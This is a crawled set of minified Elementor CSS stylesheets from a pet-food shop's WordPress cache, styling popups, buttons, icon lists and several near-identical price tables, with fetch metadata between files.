.elementor-526 .elementor-element.elementor-element-fb847c0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-526 .elementor-element.elementor-element-fb847c0{z-index:9999}.elementor-526 .elementor-element.elementor-element-19b3d03>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-526 .elementor-element.elementor-element-19b3d03>.elementor-container{max-width:1920px}.elementor-526 .elementor-element.elementor-element-2b173d8 img{width:150px}.elementor-526 .elementor-element.elementor-element-df9aa23{z-index:1000}.elementor-526 .elementor-element.elementor-element-8578024>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon i{transition:color .3s}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-526 .elementor-element.elementor-element-5cabd78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-family:"Gilroy",Sans-serif;font-weight:600}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-text{color:#3e3e3e;transition:color .3s}.elementor-526 .elementor-element.elementor-element-1cb127f .elementor-button{background-color:#f73d7a;font-family:"Gilroy",Sans-serif;font-weight:600;fill:#fff;color:#fff;box-shadow:0px 5px 15px 0px rgba(0,0,0,.1);border-style:solid;border-width:2px;border-radius:8px;padding:15px}.elementor-526 .elementor-element.elementor-element-e481177{width:auto;max-width:auto}.elementor-526 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0 20px 0 0;padding:10px 0 0}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:15px}.elementor-526 .elementor-element.elementor-element-e481177.elementor-view-stacked .elementor-icon{background-color:#f73d7a}.elementor-526 .elementor-element.elementor-element-e481177.elementor-view-framed .elementor-icon,.elementor-526 .elementor-element.elementor-element-e481177.elementor-view-default .elementor-icon{fill:#f73d7a;color:#f73d7a;border-color:#f73d7a}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:20px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-family:"Gilroy",Sans-serif;font-size:16px;font-weight:600;line-height:.1em}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{color:#000}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-family:"Rubik",Sans-serif;font-size:14px;line-height:1em;letter-spacing:2px;color:#000}#elementor-popup-modal-526{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-526 .dialog-message{width:100vw;height:100vh;align-items:flex-start}#elementor-popup-modal-526 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:768px){.elementor-526 .elementor-element.elementor-element-df9aa23 img{width:40px}.elementor-526 .elementor-element.elementor-element-1cb127f .elementor-button{border-width:0}}@media(min-width:576px){.elementor-526 .elementor-element.elementor-element-f1f2857{width:40%}.elementor-526 .elementor-element.elementor-element-1736079{width:19.333%}.elementor-526 .elementor-element.elementor-element-ede06ba{width:40%}}@media(max-width:768px) and (min-width:576px){.elementor-526 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-526 .elementor-element.elementor-element-1736079{width:55%}.elementor-526 .elementor-element.elementor-element-ede06ba{width:15%}}@media(max-width:575px){.elementor-526 .elementor-element.elementor-element-fb847c0{margin-top:0;margin-bottom:0}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-c8f93c1.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-526 .elementor-element.elementor-element-c8f93c1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-526 .elementor-element.elementor-element-c8f93c1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px}.elementor-526 .elementor-element.elementor-element-19b3d03{margin-top:13px;margin-bottom:13px}.elementor-526 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-526 .elementor-element.elementor-element-f1f2857>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-526 .elementor-element.elementor-element-2b173d8{text-align:start}.elementor-526 .elementor-element.elementor-element-2b173d8 img{width:100px}.elementor-526 .elementor-element.elementor-element-1736079{width:60%}.elementor-526 .elementor-element.elementor-element-ede06ba{width:10%}.elementor-526 .elementor-element.elementor-element-ede06ba>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-526 .elementor-element.elementor-element-df9aa23 img{width:30px}.elementor-526 .elementor-element.elementor-element-8578024{margin-top:30px;margin-bottom:30px}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-7287ce3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-526 .elementor-element.elementor-element-7287ce3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-526 .elementor-element.elementor-element-7287ce3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-526 .elementor-element.elementor-element-5cabd78>.elementor-widget-container{margin:0 20px 40px;padding:30px 0 0}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2)}.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-526 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-size:24px}.elementor-526 .elementor-element.elementor-element-1cb127f{width:auto;max-width:auto}.elementor-526 .elementor-element.elementor-element-1cb127f>.elementor-widget-container{margin:0}.elementor-526 .elementor-element.elementor-element-1cb127f .elementor-button{font-size:18px;border-width:0;padding:22px 20px 20px}.elementor-526 .elementor-element.elementor-element-546f9a0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-526 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0;padding:0}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:24px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{margin-block-end:22px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:25px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-size:18px}.elementor-526 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-size:20px}#elementor-popup-modal-526 .dialog-message{width:100vw}#elementor-popup-modal-526{justify-content:center;align-items:center}}#customer-service-sticky .elementor-icon i:before,.elementor-icon svg:before{padding:10px 0 0}#elementor-popup-modal-526{z-index:10000000000}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_d64c6787f6e737fb5fee4b34a7cb257e.css
body_size: -14
content:
.elementor-8822 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-8822 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-8822 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_bb798df9980b718e769de7b83e8b5890.css
body_size: -35
content:
.elementor-8799 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-8799 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-8799 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_200703ebf649ea246e000908594d6991.css
body_size: -65
content:
.elementor-8791 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-8791 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-end}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8791 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_7a5e32d16c2377166d1ca69d92b29ed4.css
body_size: -35
content:
.elementor-8782 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-8782 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__price{padding:40px 20px}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-end}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-8782 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_b033bf8dc33debbd260cea99b093f031.css
body_size: -79
content:
.elementor-7948 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7948 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7948 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_4aa0947b019d15f17ff620b5706e4863.css
body_size: -50
content:
.elementor-7937 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7937 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7937 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_f8416e32200aaad901cfd490ea8473b2.css
body_size: -50
content:
.elementor-7927 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7927 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7927 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_ede95727de44da2e076cbfc73fdcd98d.css
body_size: -102
content:
.elementor-7924 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7924 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7924 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_87aadadcc5931c10bf8306978729d851.css
body_size: -102
content:
.elementor-7919 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7919 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-start}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-end}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7919 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_a3867f821342f4a3744efe690c27a041.css
body_size: -98
content:
.elementor-7838 .elementor-element.elementor-element-7ff6b22>.elementor-widget-container{margin:0;padding:0;border-radius:10px}.elementor-7838 .elementor-element.elementor-element-7ff6b22{--e-price-table-header-background-color:#fddcd0}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__subheading{color:var(--e-global-color-text)}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__price{padding:40px 20px}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:55px}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__currency{align-self:flex-end}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__after-price{justify-content:flex-start}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__period{font-size:13px}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list{--e-price-table-features-list-color:var(--e-global-color-text);text-align:center}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li{font-size:14px}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__feature-inner{margin-left:calc((100% - 95%)/2);margin-right:calc((100% - 95%)/2)}.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table__features-list li:before{border-top-style:dotted;border-top-color:#ddd;border-top-width:1px;margin-left:calc((100% - 85%)/2);margin-right:calc((100% - 85%)/2);margin-top:15px;margin-bottom:15px}@media(max-width:575px){.elementor-7838 .elementor-element.elementor-element-7ff6b22 .elementor-price-table .elementor-price-table__price{font-size:65px}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_14cbed8fb935b4f6730f4d91717c8aca.css
body_size: 709
content:
.elementor-779 .elementor-element.elementor-element-e36581b,.elementor-779 .elementor-element.elementor-element-e36581b>.elementor-background-overlay{border-radius:15px}.elementor-779 .elementor-element.elementor-element-e36581b{box-shadow:0px 10px 30px 0px rgba(0,0,0,.1);margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated,.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated>.elementor-background-overlay,.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-background-slideshow{border-radius:15px}.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated{box-shadow:0px 5px 15px 0px rgba(0,0,0,.1);margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-779 .elementor-element.elementor-element-e9d1b0a{margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-5194098:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-779 .elementor-element.elementor-element-5194098>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated,.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated>.elementor-background-overlay,.elementor-779 .elementor-element.elementor-element-5194098>.elementor-background-slideshow{border-radius:12px 12px 0 0}.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-779 .elementor-element.elementor-element-66446b6 img{width:250px;opacity:0}.elementor-779 .elementor-element.elementor-element-2c4b524{margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-element-populated{padding:20px 20px 30px}.elementor-779 .elementor-element.elementor-element-7365640{width:auto;max-width:auto}.elementor-779 .elementor-element.elementor-element-7365640>.elementor-widget-container{margin:0 2px 0 0}.elementor-779 .elementor-element.elementor-element-7365640 img{width:16px}.elementor-779 .elementor-element.elementor-element-5798e2d{width:auto;max-width:auto;font-family:"Gilroy",Sans-serif;font-size:16px;line-height:1.4em;color:#d6693d}.elementor-779 .elementor-element.elementor-element-5798e2d>.elementor-widget-container{margin:2px 0 0 5px}.elementor-779 .elementor-element.elementor-element-4d74145>.elementor-widget-container{margin:10px 0}.elementor-779 .elementor-element.elementor-element-4d74145 .elementor-heading-title{font-family:"Gilroy",Sans-serif;font-size:24px;font-weight:900;line-height:1.2em;color:#000}.elementor-779 .elementor-element.elementor-element-639f5df>.elementor-widget-container{margin:-10px 0 0}.elementor-779 .elementor-element.elementor-element-639f5df .elementor-heading-title{font-family:"Rubik",Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;color:#000}@media(min-width:769px){.elementor-779 .elementor-element.elementor-element-5194098:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-779 .elementor-element.elementor-element-5194098>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:scroll}}@media(max-width:575px){.elementor-779 .elementor-element.elementor-element-e36581b{margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated,.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated>.elementor-background-overlay,.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-background-slideshow{border-radius:15px}.elementor-779 .elementor-element.elementor-element-5a66cad>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-779 .elementor-element.elementor-element-5194098>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-779 .elementor-element.elementor-element-66446b6 img{width:100%}.elementor-779 .elementor-element.elementor-element-2c4b524,.elementor-779 .elementor-element.elementor-element-2c4b524>.elementor-background-overlay{border-radius:0 0 15px 15px}.elementor-779 .elementor-element.elementor-element-2c4b524{margin-top:0;margin-bottom:0;padding:0}.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px}.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-element-populated,.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-element-populated>.elementor-background-overlay,.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-background-slideshow{border-radius:0 0 15px 15px}.elementor-779 .elementor-element.elementor-element-fc40bd1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 15px 25px}.elementor-779 .elementor-element.elementor-element-7365640>.elementor-widget-container{margin:-4px 0 0;padding:0}.elementor-779 .elementor-element.elementor-element-7365640 img{width:10px}.elementor-779 .elementor-element.elementor-element-5798e2d{font-size:12px}.elementor-779 .elementor-element.elementor-element-4d74145>.elementor-widget-container{margin:5px 0 